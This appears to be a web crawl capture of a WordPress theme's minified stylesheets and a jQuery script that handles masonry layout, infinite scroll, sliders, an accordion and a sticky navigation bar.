h4{color:#d33}#mcTagMap .tagindex ul li,#sc_mcTagMap .tagindex ul li{border-bottom:1px solid #f0eee9}#review-box{border:1px solid #eae9e9;background-color:#FFF;-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}h2.review-box-header,.user-rating-text strong,.user-rating-text{color:#000!important}footer{background-color:#000}.social-section{background-color:#000}.wrap-footer{background-color:#000}.copyright{color:#999}.copyright a{color:#FFF;border-bottom:1px solid #d33}ul.footer-social li a{color:#FFF}ul.footer-social li a:hover{opacity:.7;color:#FFF!important}#back-top span{background-color:#d33}#back-top a:hover{opacity:.7}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/responsive.css?ver=1715336240
body_size: 3670
content:
@media only screen and (min-width:1260px) and (max-width:1300px){.wrap-fullwidth{width:1230px}.wrap-fullwidth-bg{width:1230px}.single-content{width:900px}#boxed-style{width:100%}#boxed-style #background{display:none}#boxed-style .wrap-content{padding:0;margin:25px 0 40px 300px}#boxed-style .wrap-fullwidth{padding:0;margin:30px auto}#boxed-style .wrap-fullwidth-bg{margin:40px auto;padding:10px 0 30px 0}#boxed-style .stickytop.sticky-on{width:100%}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth{background-color:transparent}#boxed-style ul.masonry_list li{width:284px}#boxed-style ul.masonry_list li.homeimg,#boxed-style ul.masonry_list li.homeimg iframe,#boxed-style ul.masonry_list li.homeimg embed,#boxed-style ul.masonry_list li.homeimg object,#boxed-style ul.masonry_list li.homeimg img{width:284px}.jquerycssmenu,.jquerycssmenu ul li i{font-size:13px}.jquerycssmenu ul li a{margin-right:3px}ul.masonry_list li{width:284px}ul.masonry_list li.homeimg,ul.masonry_list li.homeimg iframe,ul.masonry_list li.homeimg embed,ul.masonry_list li.homeimg object,ul.masonry_list li.homeimg img{width:284px}.single-box{width:900px}.entry-img-300{margin:20px -40px 20px 20px}.alignleft{margin:20px 20px 10px -40px}.alignright{margin:20px -40px 10px 20px}}@media only screen and (min-width:1004px) and (max-width:1230px){.wrap-center{width:980px}.wrap-fullwidth{width:980px}.wrap-fullwidth-bg{width:980px}.single-content{width:950px;float:none;margin-left:auto;margin-right:auto}.sidebar{width:950px;float:left;margin-left:16px;margin-top:30px}.sidebar .widget{width:240px;display:block;float:left;margin-right:20px}#boxed-style{width:100%}#boxed-style #background{display:none}#boxed-style .wrap-content{padding:0;margin:25px 0 40px 300px}#boxed-style .wrap-fullwidth{padding:0;margin:30px auto}#boxed-style .wrap-fullwidth-bg{margin:40px auto;padding:10px 0 30px 0}#boxed-style .stickytop.sticky-on{width:100%}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth{background-color:transparent}#boxed-style ul.masonry_list li{width:300px}#boxed-style ul.masonry_list li.homeimg,#boxed-style ul.masonry_list li.homeimg iframe,#boxed-style ul.masonry_list li.homeimg embed,#boxed-style ul.masonry_list li.homeimg object,#boxed-style ul.masonry_list li.homeimg img{width:300px}.jquerycssmenu{padding-top:24px;font-size:13px}.jquerycssmenu ul li span{display:none}.jquerycssmenu ul li ul{margin-top:0}.jquerycssmenu ul li ul li ul{margin:-14px 0 0 -1px}.downarrowclass{top:32px}.jquerycssmenu ul li a:hover{opacity:.6}header #searchform2{display:none}div.uploadbtn{display:none}header .stickytop .jquerycssmenu{margin-top:8px;padding-top:0}header .stickytop .jquerycssmenu ul li ul{margin-top:-4px}ul.masonry_list li{width:300px}ul.masonry_list li.homeimg,ul.masonry_list li.homeimg script,ul.masonry_list li.homeimg iframe,ul.masonry_list li.homeimg embed,ul.masonry_list li.homeimg object,ul.masonry_list li.homeimg img{width:300px}}@media only screen and (min-width:760px) and (max-width:1000px){.wrap-center{width:750px}.bar-header{display:none}.wrap-fullwidth{width:750px}.wrap-fullwidth-bg{width:750px}.wrap-fullwidth-bg .entry{width:auto;padding-left:15px;padding-right:15px}.wrap-content{width:710px;margin:25px auto 40px auto!important}.single-content{width:750px;float:none;margin-left:auto;margin-right:auto}.sidebar{width:750px;float:left;margin-top:30px;margin-left:0}.sidebar .widget{width:300px;display:block;float:left;margin-right:25px}.sidebar-left{display:none}#boxed-style{width:100%}#boxed-style #background{display:none}#boxed-style .wrap-content{width:710px;padding:0;margin:25px auto 40px auto}#boxed-style .wrap-fullwidth{padding:0;margin:30px auto}#boxed-style .wrap-fullwidth-bg{margin:40px auto;padding:10px 0 30px 0}#boxed-style .stickytop.sticky-on{width:100%}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth{background-color:transparent}#boxed-style ul.masonry_list li{width:218px}#boxed-style ul.masonry_list li.homeimg,#boxed-style ul.masonry_list li.homeimg iframe,#boxed-style ul.masonry_list li.homeimg embed,#boxed-style ul.masonry_list li.homeimg object,#boxed-style ul.masonry_list li.homeimg img{width:218px}#boxed-style ul.masonry_list li.homeimg img{width:218px;height:auto}header #searchform2{float:left;margin-left:150px}header #s{width:170px}header #s:focus{width:170px}.jquerycssmenu{display:none}div.uploadbtn{display:none}header .stickytop{display:none}#click-menu{top:28px!important}ul.masonry_list{margin-left:-25px}ul.masonry_list li{width:218px}ul.masonry_list .small-content{padding:0 10px 0 10px}ul.masonry_list li.homeimg,ul.masonry_list li.homeimg script,ul.masonry_list li.homeimg iframe,ul.masonry_list li.homeimg embed,ul.masonry_list li.homeimg object,ul.masonry_list li.homeimg img{width:218px}ul.masonry_list li.homeimg img{width:218px;height:auto}.masonry_list .home-meta{padding:0 10px}.masonry_list .an-display-view{display:none}.entry-img-300{margin:20px 0 20px 20px}.alignleft{margin-left:0}.alignright{margin-right:0}.single-box{width:750px}#single-share a.whatsappbutton{display:inline-block!important}.copyright{width:750px}}@media only screen and (min-width:580px) and (max-width:760px){.wrap-center{width:570px}.bar-header{display:none}.wrap-fullwidth{width:570px}.wrap-fullwidth-bg{width:570px}.wrap-fullwidth-bg .entry{width:auto;padding-left:15px;padding-right:15px}.wrap-content{width:540px;margin:25px auto 40px auto!important}.single-content{width:570px;float:none;margin-left:auto;margin-right:auto}.sidebar{width:570px;float:left;margin-top:30px;margin-left:0}.sidebar .widget{width:240px;padding:0 15px 20px 15px;display:block;float:left;margin-right:10px}.sidebar-left{display:none}#boxed-style{width:100%}#boxed-style #background{display:none}#boxed-style .wrap-content{padding:0;width:540px;margin:25px auto 40px auto}#boxed-style .wrap-fullwidth{padding:0;margin:30px auto}#boxed-style .wrap-fullwidth-bg{margin:40px auto;padding:10px 0 30px 0}#boxed-style .stickytop.sticky-on{width:100%}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth{background-color:transparent}#boxed-style ul.masonry_list li{width:255px}#boxed-style ul.masonry_list li.homeimg,#boxed-style ul.masonry_list li.homeimg iframe,#boxed-style ul.masonry_list li.homeimg embed,#boxed-style ul.masonry_list li.homeimg object,#boxed-style ul.masonry_list li.homeimg img{width:255px}#boxed-style ul.masonry_list li.homeimg img{width:255px;height:auto}header #searchform2{float:right;margin-right:80px}header #s{width:170px}header #s:focus{width:170px}.jquerycssmenu{display:none}div.uploadbtn{display:none}header .stickytop{display:none}#click-menu{top:28px!important}.front-overlay-content{width:100%;height:400px}.front-overlay-wrap{width:100%;height:400px}.front-overlay-wrap h1{width:470px;margin:0 auto;padding-top:100px;font-weight:700;font-size:20px;line-height:36px;word-spacing:2px}.front-overlay-content #searchform1{width:470px;height:auto;margin:30px auto 5px auto}.front-overlay-content #searchform1 #q{width:310px;font-weight:700;height:50px;font-family:'Ruda',sans-serif;float:left;border:none;padding:0 20px;font-size:13px;border-top-left-radius:3px;border-bottom-left-radius:3px}.front-overlay-content #searchform1 .buttonicon{width:120px;height:50px;float:right;border:none;text-align:center;text-transform:uppercase;font-family:'Oswald',sans-serif;font-weight:500;font-size:17px;border-top-right-radius:3px;border-bottom-right-radius:3px}.popular-words-search{width:470px;height:30px}ul.masonry_list{margin-left:-25px}ul.masonry_list li{width:255px}ul.masonry_list .small-content{padding:0 10px 0 10px}ul.masonry_list li.homeimg,ul.masonry_list li.homeimg iframe,ul.masonry_list li.homeimg embed,ul.masonry_list li.homeimg object,ul.masonry_list li.homeimg img{width:255px}ul.masonry_list li.homeimg img{width:255px;height:auto}.masonry_list .home-meta{padding:0 10px}.masonry_list .an-display-view{display:none}.entry-img-300{margin:20px 0 20px 20px}.img728,.img728 img,.img728 iframe,.img728 script{max-width:98%;height:auto;margin:10px 0 5px 5px}.alignleft{margin-left:0}.alignright{margin-right:0}.single-box{width:570px;height:auto}.single-box .single-money{width:100%;height:auto;margin:15px auto 10px auto}.single-box .single-money img,.single-box .single-money iframe,.single-box .single-money script{width:98%;height:auto;margin:10px 0 5px 5px}.single-content .single-meta{width:550px}.entry-top{width:550px}.single-gallery{width:550px}iframe.single_iframe{width:100%;height:350px}.related-box{width:540px;height:auto;margin:-5px auto 50px auto}.author-meta{width:540px;padding-bottom:30px}.entry{width:540px}#single-share a.emailbutton{display:none!important}#single-share a.whatsappbutton{display:inline-block!important}.widget .img-300{width:250px;height:auto;margin:0}.widget .img-300 img,.widget .img-300 iframe,.widget .img-300 script{width:250px}.widget .img-300 img{height:auto}ul.comment{width:540px}.comments{width:540px}.entry-bottom{width:540px;height:auto;margin:20px 0 10px 15px}#contactform #contactName,#contactform #emaill,#contactform #subject{width:96%}#contactform #subject{width:98%}#contactform textarea{width:98%}#mcTagMap .holdleft,#sc_mcTagMap .holdleft{width:160px!important}.copyright{width:570px}ul.footer-social li{margin:27px 5px 0 5px}ul.footer-social li a{text-align:center;padding:5px 5px}}@media only screen and (min-width:480px) and (max-width:580px){.main-header{width:460px}.wrap-center{width:460px}.bar-header{display:none}.wrap-fullwidth{width:460px}.wrap-fullwidth-bg{width:460px}.wrap-fullwidth-bg .entry{width:auto;padding-left:15px;padding-right:15px}.wrap-content{width:415px;margin:25px auto 40px auto!important}.single-content{width:460px;float:none;margin-left:auto;margin-right:auto}.sidebar{width:460px;float:left;margin-top:30px;margin-left:0}.sidebar .widget{width:180px;display:block;float:left;margin-right:0}.sidebar-left{display:none}#boxed-style{width:100%}#boxed-style #background{display:none}#boxed-style .wrap-content{padding:0;margin:25px auto 40px auto}#boxed-style .wrap-fullwidth{padding:0;margin:30px auto}#boxed-style .wrap-fullwidth-bg{margin:40px auto;padding:10px 0 30px 0}#boxed-style .stickytop.sticky-on{width:100%}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth{background-color:transparent}#boxed-style ul.masonry_list li{width:195px}#boxed-style ul.masonry_list li.homeimg,#boxed-style ul.masonry_list li.homeimg iframe,#boxed-style ul.masonry_list li.homeimg embed,#boxed-style ul.masonry_list li.homeimg object,#boxed-style ul.masonry_list li.homeimg img{width:195px}#boxed-style ul.masonry_list li.homeimg img{width:195px;height:auto}header #searchform2{display:none}.jquerycssmenu{display:none}div.uploadbtn{display:none}header .stickytop{display:none}#click-menu{top:28px!important}.front-overlay-content{width:100%;height:400px}.front-overlay-wrap{width:100%;height:400px}.front-overlay-wrap h1{width:450px;margin:0 auto;padding-top:100px;font-weight:700;font-size:19px;line-height:30px;word-spacing:2px}.front-overlay-content #searchform1{width:450px;height:auto;margin:30px auto 5px auto}.front-overlay-content #searchform1 #q{width:290px;font-weight:700;height:50px;font-family:'Ruda',sans-serif;float:left;border:none;padding:0 20px;font-size:13px;border-top-left-radius:3px;border-bottom-left-radius:3px}.front-overlay-content #searchform1 .buttonicon{width:120px;height:50px;float:right;border:none;text-align:center;text-transform:uppercase;font-family:'Oswald',sans-serif;font-weight:500;font-size:17px;border-top-right-radius:3px;border-bottom-right-radius:3px}.popular-words-search{width:450px;height:30px}.popular-words-search a{font-weight:400;margin-left:5px;font-size:11px!important}ul.masonry_list{margin-left:-25px}ul.masonry_list li{width:195px}ul.masonry_list .small-content{padding:0 10px 0 10px}ul.masonry_list li.homeimg,ul.masonry_list li.homeimg script,ul.masonry_list li.homeimg iframe,ul.masonry_list li.homeimg embed,ul.masonry_list li.homeimg object,ul.masonry_list li.homeimg img{width:195px}ul.masonry_list li.homeimg img{width:195px;height:auto}.masonry_list .home-meta{padding:0 10px}.masonry_list .an-display-view{display:none}.masonry_list .home-data .thumbs-rating-container .thumbs-rating-up,.masonry_list .home-data .thumbs-rating-container .thumbs-rating-down{font-size:11px;padding:0 0 0 5px}.masonry_list .an-display-time{padding:5px 0 0 0}#single-share a{font-size:11px!important;padding:4px 10px 2px 10px!important;margin-right:3px!important}#single-share a.emailbutton i{font-size:11px;margin-right:2px}#single-share .googlebutton i,#single-share .pinbutton i,#single-share .fbbutton i,#single-share .twbutton i,#single-share a.whatsappbutton i{font-size:12px;margin-right:2px}#single-share a.emailbutton{display:none!important}#single-share a.whatsappbutton{display:inline-block!important}.entry-img-300{margin:20px 0 20px 20px}.entry-img-300,.entry-img-300 img,.entry-img-300 iframe,.entry-img-300 script{width:200px}.entry-img-300 img{height:auto}.img728,.img728 img,.img728 iframe,.img728 script{max-width:98%;height:auto;margin:10px 0 5px 5px}.alignleft{margin-left:0}.alignright{margin-right:0}.single-box{width:460px;height:auto}.single-box .single-money{width:100%;height:auto;margin:15px auto 10px auto}.single-box .single-money img,.single-box .single-money iframe,.single-box .single-money script{max-width:98%;height:auto;margin:10px 0 5px 5px}.single-content .single-meta{width:430px}.entry-top{width:430px}.single-gallery{width:430px}iframe.single_iframe{width:100%;height:280px}.single-gallery img{width:143px;height:143px}.related-box{width:430px;height:auto;margin:-5px auto 50px auto}.author-meta{width:430px;padding-bottom:30px}.entry{width:430px}.widget .img-300{width:200px;height:auto;margin:0}.widget .img-300 img,.widget .img-300 iframe,.widget .img-300 script{width:200px}.widget .img-300 img{height:auto}ul.comment{width:430px}.comments{width:430px}.entry-bottom{width:430px;height:auto;margin:20px 0 10px 15px}#contactform #contactName,#contactform #emaill,#contactform #subject{width:96%}#contactform #subject{width:98%}#contactform textarea{width:98%}#mcTagMap .holdleft,#sc_mcTagMap .holdleft{width:195px!important}.copyright{width:460px}ul.footer-social li{margin:27px 5px 0 5px}ul.footer-social li a{text-align:center;padding:5px 4px}}@media only screen and (min-width:410px) and (max-width:479px){.main-header{width:390px}.wrap-center{width:390px}.bar-header{display:none}.wrap-fullwidth{width:390px}.wrap-fullwidth-bg{width:390px}.wrap-fullwidth-bg .entry{width:auto;padding-left:15px;padding-right:15px}.wrap-content{width:415px;margin:25px auto 40px auto!important}.single-content{width:390px;float:none;margin-left:auto;margin-right:auto}.sidebar{width:100%;height:auto;display:block;float:none;padding-top:45px;margin-top:0;margin-left:auto;margin-right:auto}.sidebar .widget{width:250px;display:block;float:none;margin-top:0;margin-left:auto;margin-right:auto}.sidebar-left{display:none}#boxed-style{width:100%}#boxed-style #background{display:none}#boxed-style .wrap-content{padding:0;margin:25px auto 40px auto}#boxed-style .wrap-fullwidth{padding:0;margin:30px auto}#boxed-style .wrap-fullwidth-bg{margin:40px auto;padding:10px 0 30px 0}#boxed-style .stickytop.sticky-on{width:100%}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth{background-color:transparent}#boxed-style ul.masonry_list li{width:190px}#boxed-style ul.masonry_list li.homeimg,#boxed-style ul.masonry_list li.homeimg iframe,#boxed-style ul.masonry_list li.homeimg embed,#boxed-style ul.masonry_list li.homeimg object,#boxed-style ul.masonry_list li.homeimg img{width:190px}#boxed-style ul.masonry_list li.homeimg img{width:190px;height:auto}header #searchform2{display:none}.jquerycssmenu{display:none}div.uploadbtn{display:none}header .stickytop{display:none}#click-menu{top:28px!important}.front-overlay-content{width:100%;height:400px}.front-overlay-wrap{width:100%;height:400px}.front-overlay-wrap h1{width:380px;margin:0 auto;padding-top:100px;font-weight:700;font-size:19px;line-height:30px;word-spacing:2px}.front-overlay-content #searchform1{width:380px;height:auto;margin:30px auto 5px auto}.front-overlay-content #searchform1 #q{width:220px;font-weight:700;height:50px;font-family:'Ruda',sans-serif;float:left;border:none;padding:0 20px;font-size:13px;border-top-left-radius:3px;border-bottom-left-radius:3px}.front-overlay-content #searchform1 .buttonicon{width:120px;height:50px;float:right;border:none;text-align:center;text-transform:uppercase;font-family:'Oswald',sans-serif;font-weight:500;font-size:17px;border-top-right-radius:3px;border-bottom-right-radius:3px}.popular-words-search{width:380px;height:30px}.popular-words-search a{font-weight:400;margin-left:5px;font-size:11px!important}ul.masonry_list{margin-left:-7.5px}ul.masonry_list li{width:190px;margin:0 0 15px 15px}ul.masonry_list .small-content{padding:0 10px 0 10px}ul.masonry_list li.homeimg,ul.masonry_list li.homeimg script,ul.masonry_list li.homeimg iframe,ul.masonry_list li.homeimg embed,ul.masonry_list li.homeimg object,ul.masonry_list li.homeimg img{width:190px}ul.masonry_list li.homeimg img{width:190px;height:auto}.masonry_list .home-meta{padding:0 10px}.masonry_list .an-display-view{display:none}.masonry_list .home-data .thumbs-rating-container .thumbs-rating-up,.masonry_list .home-data .thumbs-rating-container .thumbs-rating-down{font-size:11px;padding:0 0 0 5px}.masonry_list .an-display-time{padding:5px 0 0 0}#single-share a{font-size:11px!important;padding:4px 10px 2px 10px!important;margin-right:3px!important}#single-share a.emailbutton i{font-size:11px;margin-right:2px}#single-share .googlebutton i,#single-share .pinbutton i,#single-share .fbbutton i,#single-share .twbutton i,#single-share a.whatsappbutton i{font-size:12px;margin-right:2px}#single-share a.emailbutton{display:none!important}#single-share a.whatsappbutton{display:inline-block!important}.entry-img-300{margin:20px 0 20px 20px}.entry-img-300,.entry-img-300 img,.entry-img-300 iframe,.entry-img-300 script{width:200px}.entry-img-300 img{height:auto}.img728,.img728 img,.img728 iframe,.img728 script{max-width:98%;height:auto;margin:10px 0 5px 5px}.alignleft{margin-left:0}.alignright{margin-right:0}.single-box{width:390px;height:auto}.single-box .single-money{width:100%;height:auto;margin:15px auto 10px auto}.single-box .single-money img,.single-box .single-money iframe,.single-box .single-money script{max-width:98%;height:auto;margin:10px 0 5px 5px}.single-content .single-meta{width:360px}.entry-top{width:360px}.single-gallery{width:360px}iframe.single_iframe{width:100%;height:280px}.single-gallery img{width:143px;height:143px}.related-box{width:360px;height:auto;margin:-5px auto 50px auto}.author-meta{width:360px;padding-bottom:30px}.entry{width:360px}.widget .img-300{width:300px;height:auto;margin:0;margin-left:-25px}.widget .img-300 img,.widget .img-300 iframe,.widget .img-300 script{width:300px}.widget .img-300 img{height:auto}ul.comment{width:360px}.comments{width:360px}.entry-bottom{width:360px;height:auto;margin:20px 0 10px 15px}#contactform #contactName,#contactform #emaill,#contactform #subject{width:96%}#contactform #subject{width:98%}#contactform textarea{width:98%}#mcTagMap .holdleft,#sc_mcTagMap .holdleft{width:195px!important}.copyright{width:390px}ul.footer-social li{margin:27px 5px 0 5px}ul.footer-social li a{text-align:center;padding:5px 4px}}@media only screen and (max-width:409px){.wrap-center{width:320px}.bar-header{display:none}.wrap-fullwidth{width:100%}.wrap-fullwidth-bg{width:320px}.wrap-fullwidth-bg .entry{width:auto;padding-left:15px;padding-right:15px}.wrap-content{width:320px;margin:25px auto 40px auto!important}.single-content{width:100%;float:none;margin-left:auto;margin-right:auto}.sidebar{width:100%;height:auto;display:block;float:none;padding-top:45px;margin-top:0;margin-left:auto;margin-right:auto}.sidebar .widget{width:250px;display:block;float:none;margin-top:0;margin-left:auto;margin-right:auto}.sidebar-left{display:none}#boxed-style{width:100%}#boxed-style #background{display:none}#boxed-style .wrap-content{padding:0;margin:25px auto 40px auto}#boxed-style .wrap-fullwidth{padding:0;margin:30px auto}#boxed-style .wrap-fullwidth-bg{margin:40px auto;padding:10px 0 30px 0}#boxed-style .stickytop.sticky-on{width:100%}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth{background-color:transparent}#boxed-style ul.masonry_list li{width:320px}#boxed-style ul.masonry_list li.homeimg,#boxed-style ul.masonry_list li.homeimg iframe,#boxed-style ul.masonry_list li.homeimg embed,#boxed-style ul.masonry_list li.homeimg object,#boxed-style ul.masonry_list li.homeimg img{width:300px}#boxed-style ul.masonry_list li.homeimg img{width:300px;height:250px}header #searchform2{display:none}.jquerycssmenu{display:none}header .stickytop{display:none}div.uploadbtn{display:none}#click-menu{top:28px!important}.front-overlay-content{width:100%;height:240px}.front-overlay-wrap{width:100%;height:240px}.front-overlay-wrap h1{width:305px;margin:0 auto;padding-top:50px;font-weight:500;font-size:15px;line-height:28px;word-spacing:0}.front-overlay-content #searchform1{width:305px;height:auto;margin:20px auto 5px auto}.front-overlay-content #searchform1 #q{width:165px;font-weight:700;height:50px;font-family:'Ruda',sans-serif;float:left;border:none;padding:0 20px;font-size:13px;border-top-left-radius:3px;border-bottom-left-radius:3px}.front-overlay-content #searchform1 .buttonicon{width:100px;height:50px;float:right;border:none;text-align:center;text-transform:uppercase;font-family:'Oswald',sans-serif;font-weight:500;font-size:15px;border-top-right-radius:3px;border-bottom-right-radius:3px}.popular-words-search{display:none}.featured-title{display:none}.featured-title h3{display:none}.slide-nav{float:left;margin-top:60px;margin-left:-5px}ul.masonry_list li{width:320px;margin:0 0 25px 0}ul.masonry_list .small-content{padding:0 10px 0 10px}ul.masonry_list li.homeimg,ul.masonry_list li.homeimg script,ul.masonry_list li.homeimg iframe,ul.masonry_list li.homeimg embed,ul.masonry_list li.homeimg object,ul.masonry_list li.homeimg img{width:300px}ul.masonry_list li.homeimg img{width:300px;height:250px}.masonry_list .home-meta{padding:0 10px}.masonry_list .an-display-view{display:none}.masonry_list .home-data .thumbs-rating-container .thumbs-rating-up,.masonry_list .home-data .thumbs-rating-container .thumbs-rating-down{font-size:11px;padding:0 0 0 5px}.masonry_list .an-display-time{padding:5px 0 0 0}#single-share a span{display:none}#single-share a{font-size:11px!important;padding:4px 10px 2px 10px!important;margin-right:3px!important}#single-share a.emailbutton i{font-size:14px;margin-right:2px}#single-share .googlebutton i,#single-share .pinbutton i,#single-share .fbbutton i,#single-share .twbutton i{font-size:14px;margin-right:2px}.entry-img-300{margin:20px auto 20px auto;float:none;display:block}.entry-img-300,.entry-img-300 img,.entry-img-300 iframe,.entry-img-300 script{width:300px;min-height:250px!important}.entry-img-300 img{min-height:250px!important}.img728,.img728 img,.img728 iframe,.img728 script{max-width:97%;min-height:37px!important;margin:10px 0 5px 5px}.single-728{width:100%;height:auto;margin:45px auto 45px auto}.img728{width:100%;height:auto;margin:0 auto}.alignleft{margin-left:0}.alignright{margin-right:0}h1.article-title{font-size:26px;font-weight:600;line-height:34px}.entry h1.page-title{font-size:26px}.single-box{width:100%;height:auto}.single-box .single-money{width:100%;height:auto;margin:15px auto 10px auto}.single-box .single-money img,.single-box .single-money iframe,.single-box .single-money script{max-width:97%;height:auto;margin:10px 0 5px 5px}.single-content .single-meta{width:290px}.single-content .single-meta .single-data{float:left;margin:20px 0 -20px 100px}.entry-top{width:320px}.single-gallery{width:320px}iframe.single_iframe{width:100%;height:180px}.entry p iframe{width:100%;height:180px}.single-gallery img{width:160px;height:160px}.related-box{width:290px;height:auto;margin:-5px auto 50px auto}.related-box .one_half,.related-box .one_half_last{float:left;width:100%;margin-right:0%}.related-box .one_half_last{margin-right:0}.entry{width:320px}.author-meta{width:94%}.author-meta .author-link{display:none}#single-share a.emailbutton{display:none!important}#single-share a.whatsappbutton{display:inline-block!important;margin-right:0;padding-right:5px!important}ul.comment{width:285px}.comments{width:285px;float:none;margin:0 auto}.entry-bottom{width:285px;height:auto;margin:20px auto 10px auto}#contactform #contactName,#contactform #emaill,#contactform #subject{width:94%}#contactform #subject{width:97%}#contactform textarea{width:97%}#mcTagMap .holdleft,#sc_mcTagMap .holdleft{width:280px!important}.social-section{height:auto}.copyright{width:320px}ul.footer-social li{margin:15px 5px 0 5px}ul.footer-social li a{text-align:center;padding:5px 4px}.one_half,.one_half_last{float:left;width:100%;margin-bottom:10px;margin-right:0}.one_half_last{margin-right:0}.one_third,.one_third_last{float:left;width:100%;margin-bottom:10px;margin-right:0}.one_third_last{margin-right:0}.one_fourth,.one_fourth_last{float:left;width:100%;margin-bottom:10px;margin-right:0}.one_fourth_last{margin-right:0}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/custom.js?ver=1715336240
body_size: 743
content:
(function($){"use strict";$(function(){var $container=jQuery('#infinite-articles');$container.imagesLoaded(function(){$container.masonry({itemSelector:'.ms-item',transitionDuration:'0.5s',isOriginLeft:!0})});var $container=$('#infinite-articles');$container.infinitescroll({loading:{msg:null,finishedMsg:'<span><i class="fa fa-thumbs-up"></i></span>',msgText:'<span><i class="fa fa-spinner fa-spin"></i></span>',},navSelector:'#nav-below',nextSelector:'#nav-below a',itemSelector:'.ms-item',},function(newElements){var $newElems=$(newElements).css({opacity:0});$newElems.imagesLoaded(function(){$newElems.animate({opacity:1});$container.masonry('appended',$newElems,!0)})});jQuery(".featured-articles-slider").hide().css({'left':"0px"}).fadeIn(1000);jQuery('.featured-articles-slider').bxSlider({slideWidth:300,minSlides:1,maxSlides:10,auto:!0,autoHover:!0,nextSelector:'#slider-next',prevSelector:'#slider-prev',nextText:'<i class="fa fa-chevron-right"></i>',prevText:'<i class="fa fa-chevron-left"></i>',slideMargin:0,controls:!0,autoControls:!0});jQuery(".random-articles-slider").hide().css({'left':"0px"}).fadeIn(1000);jQuery('.random-articles-slider').bxSlider({slideWidth:300,minSlides:1,maxSlides:10,auto:!0,autoHover:!0,nextSelector:'#slider-next2',prevSelector:'#slider-prev2',nextText:'<i class="fa fa-chevron-right"></i>',prevText:'<i class="fa fa-chevron-left"></i>',slideMargin:0,controls:!0,autoControls:!0});jQuery(".accordionButton").click(function(){jQuery(".accordionButton").removeClass("on");jQuery(".accordionContent").slideUp("normal");if(jQuery(this).next().is(":hidden")==!0){jQuery(this).addClass("on");jQuery(this).next().slideDown("normal")}});jQuery(".accordionButton").mouseover(function(){jQuery(this).addClass("over")}).mouseout(function(){jQuery(this).removeClass("over")});jQuery(".accordionContent").hide();jQuery("#back-top, .prev-articles").hide();jQuery(function(){jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>100){jQuery('#back-top, .prev-articles').fadeIn()}else{jQuery('#back-top, .prev-articles').fadeOut()}});jQuery('#back-top a').click(function(){jQuery('body,html').animate({scrollTop:0},800);return!1})});var stickyNavTop=jQuery('.sticky-on').offset().top;var stickyNav=function(){var scrollTop=jQuery(window).scrollTop()>300;if(scrollTop>stickyNavTop){jQuery('.sticky-on').addClass('stickytop')}else{jQuery('.sticky-on').removeClass('stickytop')}};stickyNav();jQuery(window).scroll(function(){stickyNav()})})})(jQuery)